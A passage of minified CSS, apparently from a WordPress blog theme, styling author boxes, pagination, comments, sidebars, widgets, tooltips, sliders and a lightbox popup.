h5{font-size:16px;line-height:22px}.author-box img{float:left;margin:0;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%}.author-info-container{margin-left:0;overflow:hidden}.author-info{overflow:hidden;padding:0 0 12px}.author-social a{background:rgba(0,0,0,.1);color:rgba(0,0,0,.4);font-size:14px;padding:10px 0;text-align:center;width:34px;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%}.author-social a:hover{color:#fff}.author-fb a:hover{background:#395aa1}.author-twitter a:hover{background:#17a8dd}.author-gp a:hover{background:#fc5656}.author-linkedin a:hover{background:#017eb4}.author-pinterest a:hover{background:#cc2127}.author-dribbble a:hover{background:#ef5b92}.author-desc-box{border:0;border-bottom:1px solid #e3e3e3;margin:0 0 20px;padding:80px 0;overflow:hidden;text-align:center}.author-box-title{border-bottom:1px solid rgba(0,0,0,.1);font-size:13px;padding:15px 20px}.author-box .widget-title:before{border:0}.author-desc-box h5{font-size:20px;font-weight:700;line-height:26px;margin-bottom:5px}.author-avtar{margin:0 auto 10px;width:80px}.author-avtar img{float:none}.author-page-info{color:#333;margin:0 auto;max-width:96%;position:relative;width:530px}.author-desc{border-bottom:1px solid rgba(0,0,0,.11);border-top:1px solid rgba(0,0,0,.11);padding:15px 0}.author-location{height:0;position:relative;top:-10px;width:100%}.author-location span{background:#9c0;color:#fff;padding:3px 26px;-webkit-border-radius:40px;-moz-border-radius:40px;border-radius:40px}.author-page-info .author-social{margin-top:15px}.archive-cover-content.background-dark,.archive-cover-content.background-dark h5,.archive-cover-content.background-dark h1,.archive-cover-content.background-dark .author-social a{color:#fff}.background-dark a{background:rgba(0,0,0,.3)}.archive-cover-content.background-dark .author-desc{border-color:rgba(213,213,213,.2)}.relatedPosts{border-top:1px solid rgba(0,0,0,.09);clear:both;overflow:hidden;padding:20px 20px 0;position:relative}.relatedPosts ul{margin:0;padding:0}.relatedPosts ul li{float:left;list-style:none;margin:0 1.4% 20px 0;width:32.4%}.relatedPosts ul li:nth-child(3n){margin-right:0}.relatedPosts ul li:nth-child(3n+1){clear:left}.relatedPosts ul li a img{float:left;height:auto;width:100%}.relatedPosts .widgettitle{margin:0 0 5px}.relatedPosts .relatedthumb{display:block;float:left;width:100%}.relatedPosts .related-content{clear:both;line-height:20px;min-height:40px;padding:5px 0}.navigation{clear:both;display:block}.paging-navigation{border-bottom:1px solid rgba(0,0,0,.09);margin-bottom:3px}.pagination,.norm-pagination{border-left:1px solid #e3e3e3;clear:both;font-size:14px;margin:0;padding:20px;overflow:hidden;text-align:center}.norm-pagination{border-bottom:1px solid #e3e3e3;margin-bottom:3px}.single .pagination{border:0;margin:15px 0 20px;padding:0}.single .pagination a{background:rgba(0,0,0,.04)}.single .pagination a:hover{color:#fff}.norm-pagination{padding:15px}.norm-pagination .nav-previous a{float:left}.norm-pagination .nav-next a{float:right}.pagination span,.pagination a{border:1px solid #eaeaea;color:#333;display:inline-block;margin:0 10px 0 0;padding:4px 11px}.pagination a{background:#f6f6f6;color:#777}.pagination span{background:#f6f6f6;color:#777}.pagination .current,.pagination a:hover{color:#fff}.page-links-title{display:inline-block;font-weight:400;margin:0 10px 0 0}.single .pagination span,.single .pagination a{line-height:1.6;margin:0 6px 0 0}.infinite-scroll .navigation,.infinite-scroll.neverending #footer{display:none}.infinity-end.neverending #footer{display:block}#infinite-handle{margin-bottom:30px;text-align:center}#infinite-handle span{display:inline-block}.infinite-loader{margin-bottom:30px !important}.infinite-loader .spinner{left:50% !important}.infinite-scroll .content{margin-bottom:3px}.sitemap-col,.archive-col{float:left;margin-bottom:20px;margin-right:5%;width:47.5%}.sitemap-col:nth-child(2n),.archive-col:nth-child(2n){margin-right:0}.sitemap-col:nth-child(3n){clear:left}.sitemap-col ul,.archive-col ul{margin:0}.sitemap-col ul li,.archive-col ul li{font-size:14px;line-height:28px}.sitemap-col a,.archive-col a{color:#555}.archive-title{margin:0 !important;padding:15px 30px !important}.archive-cover-box{background:#f3f3f3 url([data-uri]);background-size:cover;background-attachment:fixed}.cat-cover-box{border-bottom:1px solid #e3e3e3;padding:40px 10px;text-align:center}.category-title{margin:0;padding:0}.bclayout .content-area{border:0;float:left}.bclayout .content{border:0;border-right:1px solid #e3e3e3}.scblayout .content-area{float:left;width:53.75%}.scblayout .content{border-right:1px solid #e3e3e3}.scblayout .sidebar{width:23.1%}.clayout .content,.glayout .content,.flayout .content{border:0;padding-left:2.5%;padding-right:2.5%}.gslayout .content,.sglayout .content{border:0;padding-left:3.5%;padding-right:3.5%}.clayout .content-area{margin:0;width:100%}.clayout .content-area{width:100%}.clayout .post{float:left;margin:0 0 30px;width:30.4%}.clayout .post header,.clayout .post-box,.clayout .post-content{margin:0}.clayout .fb-status{min-height:185px}.clayout .twitter-status{min-height:285px}.clayout .galleryslider{min-height:175px}.clayout .gallerytiled{border:1px solid rgba(0,0,0,.11)}.clayout .gallerytiled ul li{width:32.9%}.gslayout .content-area{float:left}.gslayout .content{border-right:1px solid #e3e3e3}.gslayout .post{float:left;margin:0 0 30px;width:44.9%}.gslayout .post header,.gslayout .post-box,.gslayout .post-content{margin:0}.gslayout .fb-status{min-height:291px}.gslayout .twitter-status{min-height:285px}.gslayout .galleryslider{min-height:175px}.gslayout .gallerytiled{border:1px solid rgba(0,0,0,.11)}.gslayout .gallerytiled ul li{width:32.9%}.sglayout .content-area{margin:0;float:right}.sglayout .content{border-left:1px solid #e3e3e3}.sglayout .post{float:left;margin:0 0 30px;width:44.9%}.sglayout .post header,.sglayout .post-box,.sglayout .post-content{margin:0}.sglayout .fb-status{min-height:291px}.sglayout .twitter-status{min-height:285px}.sglayout .gallerytiled{border:1px solid rgba(0,0,0,.11)}.sglayout .gallerytiled ul li{width:32.9%}.glayout .content-area{margin:0;width:100%}.glayout .post{float:left;margin:0 0 30px;width:46.5%}.glayout .post header,.glayout .post-box,.glayout .post-content{margin:0}.glayout .fb-status{min-height:290px}.glayout .twitter-status{min-height:240px}.glayout .galleryslider{min-height:262px}.glayout .gallerytiled{border:1px solid rgba(0,0,0,.11)}.glayout .gallerytiled ul li{width:24.7%}.flayout .main-wrapper{background:0 0}.flayout .content-area{margin:0;width:100%}.flayout .post header,.flayout .post-box,.flayout .post-content{margin:0}.flayout .gallerytiled{border:1px solid rgba(0,0,0,.11)}.flayout .gallerytiled ul li{width:13.8%}.glayout .pagination,.clayout .pagination,.flayout .pagination,.glayout .norm-pagination,.flayout .norm-pagination,.clayout .norm-pagination{border-left:0}.gslayout .pagination,.gslayout .norm-pagination{border-left:0;border-right:1px solid #e3e3e3}.single .flayout .content{padding:0}#comments{border-top:1px solid rgba(0,0,0,.11);clear:both;margin:0;padding:20px 30px}#comments .avatar{float:left;margin-bottom:10px;margin-right:2%}.comments-count{margin:0}ol.commentlist{border-top:0;margin:15px 0 0;padding:0;position:relative;overflow:hidden}.commentlist li.comment,.commentlist li.pingback{float:left;list-style:none;margin:0;width:100%}.commentlist li.pingback .comment-body{padding:0 0 20px}.commentlist .comment-body{border-bottom:1px solid rgba(0,0,0,.11);margin:0 0 20px;padding:0}.commentlist p{margin:0 0 10px}.commentlist .comment .children{float:left;margin-left:1.5%;margin-bottom:0;margin-top:0;width:98.5%}.commentlist .children li{margin:0;position:relative;width:100%}.fn{font-size:16px;font-style:normal}.fn a{color:#333}.comment-meta{font-size:12px;margin:5px 0}.comment-meta a{color:#999}.commentBody{overflow:hidden}.reply{float:right}.reply i{color:#555;margin:0 3px 0 0;-webkit-transition:all .25s linear;-moz-transition:all .25s linear;transition:all .25s linear}.comment-reply-link{border:1px solid rgba(0,0,0,.11);color:#555;display:inline-block;float:right;padding:3px 10px}#respond{border-top:1px solid rgba(0,0,0,.11);clear:both;margin-bottom:0;padding:20px 30px 10px}#reply-title{font-size:16px;line-height:20px;margin:0;text-transform:uppercase}#commentform{background:0 0;margin:15px 0 0}#commentform p{margin:0 0 10px;position:relative}#commentform p label{color:#999;font-size:12px;font-weight:700;text-transform:uppercase}#commentform .comment-form-author,#commentform .comment-form-email,#commentform .comment-form-url{float:left;width:31.4%}#commentform .comment-form-author input,#commentform .comment-form-email input,#commentform .comment-form-url input{width:88%}#commentform .comment-form-comment{clear:both;overflow:hidden;width:100%}#commentform .comment-form-author,#commentform .comment-form-email{margin:0 15px 0 0}#commentform input,#commentform textarea{background:0 0;border:1px solid rgba(0,0,0,.11);display:block;font-size:14px;margin:4px 0 0;padding:10px}#commentform textarea{width:95.5%}#commentform .required{color:#dc0413}#commentform #submit{background-color:#2e2e2e;border:0;color:#fff;font-size:14px;font-weight:400;padding:8px 32px;text-transform:uppercase;cursor:pointer;-webkit-transition:all .25s linear;-moz-transition:all .25s linear;transition:all .25s linear}#commentform #submit:hover{background:#000;color:#fff}.sidebar{background:0 0;float:left;margin:0;width:31.6%}.sidebar p,.sidebar{font-size:13px}.sidebar a{color:#333;-webkit-transition:background-color,color .2s linear;-moz-transition:background-color,color .2s linear;transition:background-color,color .2s linear}#sidebar,.small-sidebar{border-bottom:1px solid rgba(0,0,0,.09);border-left:1px solid rgba(0,0,0,.09);border-right:1px solid rgba(0,0,0,.09);margin:0 3px 3px;padding:20px 20px 0}.widget{margin-bottom:20px;overflow:hidden}.widget-title,.section-heading{border-bottom:1px dotted rgba(0,0,0,.1);font-size:18px;font-weight:700;line-height:20px;margin-bottom:20px;padding:0 0 8px;position:relative}.widget-title span,#tabs li.active span,.section-heading span{border-left:5px solid #9c0;display:inline-block;padding:0 0 1px 10px}.widget li{list-style:none;margin:0 0 7px;position:relative}.widget ul.children{padding-left:20px}.widget ul.children li:last-child{border-bottom:0;padding-bottom:0}.sidebar-widget{list-style:none;margin-bottom:30px;padding:0;position:relative}.sidebar-widget a,.sidebar-small-widget a{color:#333}.sidebar .search-button{float:left}.sidebar-widget li:last-child{margin-bottom:0}.widget .menu li{float:none}.widget ul li ul li{border-bottom:none;margin-bottom:0}.widget .widgetslider,.widget .widgetslider:after{border:0}.widget .widgetslider li{border:0;margin:0;padding:0;list-style:none}.widget.featured-b{border:0;margin-bottom:0;padding-bottom:0}.widget .featured-item{margin:0 0 20px;width:100%}.sidebar-small{float:left;margin:0;width:23.1%}.footer{background:#262626;border-top:1px solid rgba(0,0,0,.09);color:#777;clear:both;overflow:hidden}.footer a{color:#777}.footer a:hover{color:#fff}.footer-top-widget{float:left;width:100%}.footer-widgets{background:0 0;margin:0 auto;padding:45px 0 20px;width:100%}.boxed-layout .footer-widgets,.boxed-layout .copyright-inner{padding:0 2%;width:96%}.footer-widget{float:left}.footer-columns-4 .footer-widget{margin-right:2%;width:23.5%}.footer-columns-3 .footer-widget{margin:0 2% 0 0;width:32%}.footer-columns-2 .footer-widget{margin:0 2% 0 0;width:49%}.footer-columns-1 .footer-widget{margin:0;width:100%}.footer-widget .widget{margin:0 0 25px}.footer-widget .widget-title{color:#000}.footer-widget .widget li{border-bottom-color:rgba(0,0,0,.1)}.footer-logo-wrap{background:#f3f3f3;border-top:1px solid rgba(0,0,0,.1);padding:70px 0;text-align:center}.copyright{border-top:1px solid rgba(0,0,0,.1);background:#fff;color:#aaa;padding:0;overflow:hidden;width:100%}.copyright-inner{margin:0 auto;max-width:1170px;padding:0;width:100%}.copyright-text{padding:15px 0}.back-to-top{cursor:pointer;position:fixed;bottom:8em;right:25px;text-decoration:none;color:#000;background-color:rgba(235,235,235,.8);font-size:12px;padding:10px 15px;display:none;-webkit-border-radius:40px;-moz-border-radius:40px;border-radius:40px;-webkit-transition:background .25s linear;-moz-transition:background .25s linear;transition:background .25s linear}.back-to-top:hover{background-color:rgba(135,135,135,.5)}.back-to-top .icon-angle-up{color:#000;font-size:24px}.widget_archive li,.widget_categories li{margin:0}.widget_archive li a,.widget_categories .cat-item a{display:block;padding:4px 0;font-family:Arial,Helvetica,sans-serif;line-height:20px;font-weight:400;font-style:normal}.cat-count{background:rgba(0,0,0,.1);color:rgba(0,0,0,.4);display:inline-block;float:right;font-size:11px;line-height:16px;margin:1px 0 0;padding:1px 8px;-webkit-border-radius:20%;-moz-border-radius:20%;border-radius:20%}.cat-count{-webkit-transition:all .25s linear;-moz-transition:all .25s linear;transition:all .25s linear}.widget_archive a:hover .cat-count,.widget_categories a:hover .cat-count{background:#9c0;color:#fff}.recent-posts-widget{clear:both;padding:0}.category-posts,.recent-posts,.random-posts,.widget .popular-posts{margin:0 !important;padding:0}.category-posts li,.recent-posts li,.random-posts li,.popular-posts li{border-bottom:1px solid rgba(0,0,0,.1);list-style:none;margin-bottom:10px;padding-bottom:10px;overflow:hidden}.searchform{padding:0;position:relative;width:100%}.searchform fieldset{border:1px solid rgba(0,0,0,.11);color:#888}.s{background:0 0;border:none;color:#777;float:left;height:16px;margin:0;outline:0;padding:10px 0 9px 3%;width:85%}.search-button{background:rgba(0,0,0,.08);border:none;color:#fff;cursor:pointer;display:block;float:left;font-size:12px;font-weight:700;min-width:13px;padding:0;height:35px;text-transform:uppercase;width:12%;-webkit-transition:all .25s linear;-moz-transition:all .25s linear;transition:all .25s linear}.search-button:hover{background:#000}header .searchform{background:0 0;float:right;padding:0;width:100%}header .searchform i{position:absolute;top:18px;right:10px;z-index:10}header .searchform fieldset{border:0}header .s{background:#222;border:1px solid #000;display:none;float:left;right:50px;padding:21px 0;position:absolute;width:220px;text-indent:15px}header .search-button{background:rgba(255,255,255,.2);color:#fff;height:60px;width:50px;z-index:99}header .search-button:hover{background:0 0}.sidebar .tagcloud{overflow:hidden}.tagcloud a{background:#fff;border:1px solid #e3e3e3;color:#777 !important;display:block;float:left;font-size:12px !important;margin:0 4px 4px 0;padding:5px 12px;position:relative;-webkit-transition:all .25s linear;-moz-transition:all .25s linear;transition:all .25s linear}.tagcloud a:hover{background:#3a3a3a;color:#fff !important}.subscribe-widget{clear:both;float:left;margin:0 0 20px;width:100%}.subscribe-widget form{padding:0;overflow:hidden}.subscribe-widget input[type=text],.jetpack_subscription_widget input[type=text]{background-color:#fff;border:1px solid #e4e4e4;color:#777;float:left;height:16px;margin:0 0 10px;outline:0;padding:9px 0 8px;text-indent:10px;width:99.1%}.subscribe-widget input[type=submit],.jetpack_subscription_widget input[type=submit]{background-color:#000;border:0;color:#fff;cursor:pointer;display:block;float:left;padding:0;text-align:center;width:100%;height:35px;-webkit-transition:all .25s linear;-moz-transition:all .25s linear;transition:all .25s linear}.subscribe-widget input[type=submit]:hover,.jetpack_subscription_widget input[type=submit]:hover{background-color:#1d1d1d;color:#fff}.footer .subscribe-widget input[type=text],.footer .jetpack_subscription_widget input[type=text]{background:0 0;border:1px solid rgba(0,0,0,.11)}.social-widget ul{margin:0;padding:0}.social-widget ul li{border:0 !important;float:left;font-size:14px;list-style-type:none;margin-bottom:4px !important;margin-left:2px;margin-right:2px;padding:0}.social-widget ul li span{color:#fff;float:left;font-size:16px;margin:0;width:40px;padding:12px 0;text-align:center}.social-widget ul li span{background:#f2f2f2;-webkit-transition:all .25s linear;-moz-transition:all .25s linear;transition:all .25s linear}.social-widget ul li.facebook span{color:#3b5999}.social-widget ul li.twitter span{color:#00aced}.social-widget ul li.gplus span{color:#f44}.social-widget ul li.rss span{color:#f80}.social-widget ul li.pinterest span{color:#cc2127}.social-widget ul li.linkedin span{color:#017eb4}.social-widget ul li.flickr span{color:#fe0084}.social-widget ul li.instagram span{color:#854e3a}.social-widget ul li.youtube span{color:#cc181e}.social-widget ul li.tumblr span{color:#274057}.social-widget ul li.dribble span{color:#ea4c89}.social-widget ul li.git span{color:#333}.social-widget ul li.xing span{color:#015960}.social-widget ul li:hover span{color:#fff}.social-widget ul li.facebook:hover span{background:#3b5999}.social-widget ul li.twitter:hover span{background:#00aced}.social-widget ul li.gplus:hover span{background:#f44}.social-widget ul li.rss:hover span{background:#f80}.social-widget ul li.pinterest:hover span{background:#cc2127}.social-widget ul li.linkedin:hover span{background:#017eb4}.social-widget ul li.flickr:hover span{background:#fe0084}.social-widget ul li.instagram:hover span{background:#854e3a}.social-widget ul li.youtube:hover span{background:#cc181e}.social-widget ul li.tumblr:hover span{background:#274057}.social-widget ul li.dribble:hover span{background:#ea4c89}.social-widget ul li.git:hover span{background:#333}.social-widget ul li.xing:hover span{background:#015960}.ad-125-widget{clear:both;list-style:none;margin:0;overflow:hidden;padding:0}.ad-125-widget ul,.ad-125-widget li{border:0 !important;list-style:none;margin:0}.ad-125-widget li{padding:0;width:42%}.ad-125-widget li.adleft{float:left;margin:0 5% 10px 0}.ad-125-widget li.adright{float:right;margin:0 0 10px}.bp_125_widget{padding:20px 20px 10px}.ad-widget-160{clear:both;margin:0 auto 30px;width:160px}.ad-300-widget{clear:both;margin:0 auto 30px;max-width:300px;width:100%}#tabs-widget{background:#fff;margin-bottom:30px;overflow:hidden}#tabs{list-style:none;margin:0 0 15px;overflow:hidden}#tabs li{border:0;display:inline;float:left;width:50%;margin:0;padding:0;position:relative}#tabs li span{border-left:5px solid rgba(0,0,0,.1);display:inline-block;padding:0 0 1px 10px}#tabs li a{border-bottom:1px dotted rgba(0,0,0,.1);color:#bbb;display:block;font-size:18px;float:right;line-height:20px;padding:0 0 5px;position:relative;text-decoration:none;overflow:hidden;text-transform:uppercase;width:100%}#tabs li.active a{color:#000}#tabs-content ul{margin:0;padding:0}#tabs-content li{border-bottom:1px solid #eee;margin:0 0 15px;overflow:hidden;padding:0 0 15px}#tabs-content li:last-child{margin-bottom:0}.tab-content{display:none}.tabs-meta{display:block}.comment-text{color:#777;display:block;font-size:12px}.widgetthumb{float:left;margin:4px 10px 0 0;width:100%}.thumbnail-big .widgetthumb{margin:0 0 10px}.popular-posts{display:block}.thumbnail{float:left;margin-right:10px;position:relative;max-width:27.5%;width:65px}.thumbnail-big{float:none;margin:0;max-width:100%;width:100%}.info{overflow:hidden}.widgettitle{display:block;font-size:16px;font-weight:400;line-height:22px;margin-bottom:5px}.meta,.r-meta{color:#999;display:block;font-size:12px}.meta a{color:#999}.meta .post-author,.meta .post-comments,.meta .widget-cats,.meta time{margin-right:10px}.flickr_badge_image{display:inline;margin:0}.flickr_badge_image img{float:left;margin:0 0 6px;padding:0 3px}#wp-calendar{background:#f3f3f3;width:100%}#wp-calendar caption,#wp-calendar th,#wp-calendar td{text-align:center}#wp-calendar th{background:rgba(255,136,16,.6);color:#fff;padding:10px 0}#wp-calendar td{padding:10px 0}#wp-calendar caption{background:#f80;color:#fff;font-size:14px;padding:10px 0;text-transform:uppercase}#wp-calendar tbody tr:nth-child(2n){background:#f9f9f9}#wp-calendar tfoot a{font-weight:700;text-transform:uppercase}#wp-calendar tfoot tr td{padding-left:10px;text-align:left}#wp-calendar td#today,#wp-calendar td#today a{color:#fff !important}.wpcf7 input[type=text],.wpcf7 input[type=email],.wpcf7 input[type=url],.wpcf7 input[type=tel],.wpcf7 input[type=date],.wpcf7 input[type=number],.wpcf7 textarea{background:#f2f2f2;border:1px solid rgba(0,0,0,.1);padding:8px 10px}.wpcf7-submit{background:#262626;border:0;color:#fff;cursor:pointer;font-weight:700;padding:8px 16px;text-transform:uppercase}.wpcf7-submit:hover{background:#000}.tipsy{font-size:13px;position:absolute;padding:5px;z-index:100000}.tipsy-inner{background-color:#000;color:#fff;max-width:200px;margin-bottom:6px;padding:5px 8px 4px;text-align:center}.tipsy-inner{border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px}.tipsy-arrow{position:absolute;width:0;height:0;top:34px;line-height:0;border:5px dashed #000}.tipsy-arrow-n{border-bottom-color:#000}.tipsy-arrow-s{border-top-color:#000}.tipsy-arrow-e{border-left-color:#000}.tipsy-arrow-w{border-right-color:#000}.tipsy-n .tipsy-arrow{top:0;left:50%;margin-left:-5px;border-bottom-style:solid;border-top:none;border-left-color:transparent;border-right-color:transparent}.tipsy-nw .tipsy-arrow{top:0;left:10px;border-bottom-style:solid;border-top:none;border-left-color:transparent;border-right-color:transparent}.tipsy-ne .tipsy-arrow{top:0;right:10px;border-bottom-style:solid;border-top:none;border-left-color:transparent;border-right-color:transparent}.tipsy-s .tipsy-arrow{bottom:0;left:50%;margin-left:-5px;border-top-style:solid;border-bottom:none;border-left-color:transparent;border-right-color:transparent}.tipsy-sw .tipsy-arrow{bottom:0;left:10px;border-top-style:solid;border-bottom:none;border-left-color:transparent;border-right-color:transparent}.tipsy-se .tipsy-arrow{bottom:0;right:10px;border-top-style:solid;border-bottom:none;border-left-color:transparent;border-right-color:transparent}.tipsy-e .tipsy-arrow{right:0;top:50%;margin-top:-5px;border-left-style:solid;border-right:none;border-top-color:transparent;border-bottom-color:transparent}.tipsy-w .tipsy-arrow{left:0;top:50%;margin-top:-5px;border-right-style:solid;border-left:none;border-top-color:transparent;border-bottom-color:transparent}.flexslider .flex-direction-nav{display:block;margin:-18px 0 0;position:absolute;left:0;right:0;top:50%}.flex-direction-nav a{background:none repeat scroll 0 0 #757474;color:#fff;display:inline-block;font-size:32px;padding:2px 0;position:absolute;text-align:center;transition:all .25s linear 0s;width:36px;z-index:10}.flex-direction-nav a.flex-prev{left:0}.flex-direction-nav a.flex-next{right:0}.flexslider:hover .flex-prev{left:20px}.flexslider:hover .flex-next{right:20px}.flexslider .flex-direction-nav a:hover{color:#fff}.flexslider .flex-control-nav{margin:0;position:absolute;bottom:10px;width:100%;text-align:center;z-index:2}.flex-control-nav li{display:inline-block;margin:20px 0 0;text-indent:-9999px;zoom:1;*display:inline;}.flex-control-nav a{cursor:pointer;display:block;width:10px;height:10px;margin:5px 3px;-webkit-border-radius:20px;-moz-border-radius:20px;border-radius:20px;background:#fff}.flex-control-nav a.flex-active{cursor:auto}.featuredslider .center-width{position:relative}.slider-cat{border:0;font-size:13px !important;font-weight:700 !important;margin:0;padding:0;position:relative}.slider-cat span{border:2px solid #fff;display:inline-block;padding:3px 10px}.slider-meta span{color:#fff;margin:0 10px 0 0;padding:0 17px 0 0;position:relative}.slider-meta span:before{position:absolute;content:'/';display:block;top:0;right:0}.slider-meta span:last-child:before{content:''}.f-thumb,.f-thumb:hover{color:#848484}.featuredslider .post-inner{position:absolute;top:26%;left:0;text-align:center;width:100%}.slider-inner{background:rgba(0,0,0,.5);color:#fff;margin:0 auto;max-width:750px;padding:30px}.f-title{color:#fff;margin-bottom:20px}.widget-slider .ws-title{color:#fff;font-size:18px;line-height:24px;margin-bottom:0}.content-area .widget-slider{width:100%}.widgetslider .slides li{display:none}.widgetslider .post-inner{background:rgba(0,0,0,.5);position:absolute;bottom:0;left:0;width:90%;padding:10px 5%;position:absolute}.galleryslider{margin-bottom:20px;overflow:hidden;position:relative}.galleryslider ul li{margin:0}.galleryslider ul img{float:left;max-width:100%;width:100%}.mfp-bg{top:0;left:0;width:100%;height:100%;z-index:1042;overflow:hidden;position:fixed;background:#0b0b0b;opacity:.8}.mfp-wrap{top:0;left:0;width:100%;height:100%;z-index:1043;position:fixed;outline:0!important;-webkit-backface-visibility:hidden}.mfp-container{text-align:center;position:absolute;width:100%;height:100%;left:0;top:0;padding:0 8px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.mfp-container:before{content:'';display:inline-block;height:100%;vertical-align:middle}.mfp-align-top .mfp-container:before{display:none}.mfp-content{position:relative;display:inline-block;vertical-align:middle;margin:0 auto;text-align:left;z-index:1045}.mfp-ajax-holder .mfp-content,.mfp-inline-holder .mfp-content{width:100%;cursor:auto}.mfp-ajax-cur{cursor:progress}.mfp-zoom-out-cur,.mfp-zoom-out-cur .mfp-image-holder .mfp-close{cursor:-moz-zoom-out;cursor:-webkit-zoom-out;cursor:zoom-out}.mfp-zoom{cursor:pointer;cursor:-webkit-zoom-in;cursor:-moz-zoom-in;cursor:zoom-in}.mfp-auto-cursor .mfp-content{cursor:auto}.mfp-arrow,.mfp-close,.mfp-counter,.mfp-preloader{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none}.mfp-loading.mfp-figure{display:none}.mfp-hide{display:none!important}.mfp-preloader{color:#ccc;position:absolute;top:50%;width:auto;text-align:center;margin-top:-.8em;left:8px;right:8px;z-index:1044}.mfp-preloader a{color:#ccc}.mfp-preloader a:hover{color:#fff}.mfp-s-error .mfp-content,.mfp-s-ready .mfp-preloader{display:none}button.mfp-arrow,button.mfp-close{overflow:visible;cursor:pointer;background:0 0;border:0;-webkit-appearance:none;display:block;outline:0;padding:0;z-index:1046;-webkit-box-shadow:none;box-shadow:none}button::-moz-focus-inner{padding:0;border:0}.mfp-close{width:44px;height:44px;line-height:44px;position:absolute;right:0;top:0;text-decoration:none;text-align:center;opacity:.65;padding:0 0 18px 10px;color:#fff;font-style:normal;font-size:28px;font-family:Arial,Baskerville,monospace}.mfp-close:focus,.mfp-close:hover{opacity:1}.mfp-close:active{top:1px}.mfp-close-btn-in .mfp-close{color:#333}.mfp-iframe-holder .mfp-close,.mfp-image-holder .mfp-close{color:#fff;right:-6px;text-align:right;padding-right:6px;width:100%}.mfp-counter{position:absolute;top:0;right:0;color:#ccc;font-size:12px;line-height:18px}.mfp-arrow{position:absolute;opacity:.65;margin:0;top:50%;margin-top:-55px;padding:0;width:90px;height:110px;-webkit-tap-highlight-color:rgba(0,0,0,0)}.mfp-arrow:active{margin-top:-54px}.mfp-arrow:focus,.mfp-arrow:hover{opacity:1}.mfp-arrow .mfp-a,.mfp-arrow .mfp-b,.mfp-arrow:after,.mfp-arrow:before{content:'';display:block;width:0;height:0;position:absolute;left:0;top:0;margin-top:35px;margin-left:35px;border:medium inset transparent}.mfp-arrow .mfp-a,.mfp-arrow:after{border-top-width:13px;border-bottom-width:13px;top:8px}.mfp-arrow .mfp-b,.mfp-arrow:before{border-top-width:21px;border-bottom-width:21px;opacity:.7}.mfp-arrow-left{left:0}.mfp-arrow-left .mfp-a,.mfp-arrow-left:after{border-right:17px solid #fff;margin-left:31px}.mfp-arrow-left .mfp-b,.mfp-arrow-left:before{margin-left:25px;border-right:27px solid #3f3f3f}.mfp-arrow-right{right:0}.mfp-arrow-right .mfp-a,.mfp-arrow-right:after{border-left:17px solid #fff;margin-left:39px}.mfp-arrow-right .mfp-b,.mfp-arrow-right:before{border-left:27px solid #3f3f3f}.mfp-iframe-holder{padding-top:40px;padding-bottom:40px}.mfp-iframe-holder .mfp-content{line-height:0;width:100%;max-width:900px}.mfp-iframe-holder .mfp-close{top:-40px}.mfp-iframe-scaler{width:100%;height:0;overflow:hidden;padding-top:56.25%}.mfp-iframe-scaler iframe{position:absolute;display:block;top:0;left:0;width:100%;height:100%;box-shadow:0 0 8px rgba(0,0,0,.6);background:#000}img.mfp-img{width:auto;max-width:100%;height:auto;display:block;line-height:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:40px 0;margin:0 auto}.mfp-figure{line-height:0}.mfp-figure:after{content:'';position:absolute;left:0;top:40px;bottom:40px;display:block;right:0;width:auto;height:auto;z-index:-1;box-shadow:0 0 8px rgba(0,0,0,.6);background:#444}.mfp-figure small{color:#bdbdbd;display:block;font-size:12px;line-height:14px}.mfp-figure figure{margin:0}.mfp-bottom-bar{margin-top:-36px;position:absolute;top:100%;left:0;width:100%;cursor:auto}.mfp-title{text-align:left;line-height:18px;color:#f3f3f3;word-wrap:break-word;padding-right:36px}.mfp-image-holder .mfp-content{max-width:100%}.mfp-gallery .mfp-image-holder .mfp-figure{cursor:pointer}@media screen and (max-width:800px) and (orientation:landscape),screen and (max-height:300px){.mfp-img-mobile .mfp-image-holder{padding-left:0;padding-right:0}.mfp-img-mobile img.mfp-img{padding:0}.mfp-img-mobile .mfp-figure:after{top:0;bottom:0}.mfp-img-mobile .mfp-figure small{display:inline;margin-left:5px}.mfp-img-mobile .mfp-bottom-bar{background:rgba(0,0,0,.6);bottom:0;margin:0;top:auto;padding:3px 5px;position:fixed;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.mfp-img-mobile .mfp-bottom-bar:empty{padding:0}.mfp-img-mobile .mfp-counter{right:5px;top:3px}.mfp-img-mobile .mfp-close{top:0;right:0;width:35px;height:35px;line-height:35px;background:rgba(0,0,0,.6);position:fixed;text-align:center;padding:0}}@media all and (max-width:900px){.mfp-arrow{-webkit-transform:scale(.75);transform:scale(.75)}.mfp-arrow-left{-webkit-transform-origin:0;transform-origin:0}.mfp-arrow-right{-webkit-transform-origin:100%;transform-origin:100%}.mfp-container{padding-left:6px;padding-right:6px}}.mfp-ie7 .mfp-img{padding:0}.mfp-ie7 .mfp-bottom-bar{width:600px;left:50%;margin-left:-300px;margin-top:5px;padding-bottom:5px}.mfp-ie7 .mfp-container{padding:0}.mfp-ie7 .mfp-content{padding-top:44px}.mfp-ie7 .mfp-close{top:0;right:0;padding-top:0}.post .sd-content ul li:before{content:''}#disqus_thread{border-top:1px solid rgba(0,0,0,.09);padding:20px}.header .header-logo{font-family:Georgia,serif;line-height:1;font-weight:400;font-style:normal;color:#555;font-size:30px;margin:0}.title h1,.title a{font-family:"Playfair Display";text-transform:uppercase;line-height:1;font-weight:400;font-style:normal;font-size:26px;display:inline-block}.textwidget{font-family:Arial,Helvetica,sans-serif;line-height:20px;font-weight:400;font-style:normal}.widget-title.sub{border-bottom:none}.archive-subtitle{padding:0 30px;border-top:1px dotted rgba(0,0,0,.1);padding-top:10px}.post-content p a{text-decoration:underline}#__utl-buttons-1{margin:20px 0}.post-content h3{color:#f93434}.widget_archive li a,.widget_text a,.widget_recent_entries a,.widget_categories a{text-decoration:underline}.nav-menu a{color:#fff}.category-subtitle p{font-family:Arial,Helvetica,sans-serif;line-height:20px;font-weight:400;font-style:normal;margin-bottom:10px;text-align:left}.archive-cover-content{max-width:1110px;width:100%;margin:0 auto;width:68%;min-width:930px;padding:0 4%}.widget_categories .cat-item a{font-weight:700}.sidebar .sidebar-widget a{color:#323232}.archive-title-meta h1{margin:0 !important;padding:15px 30px 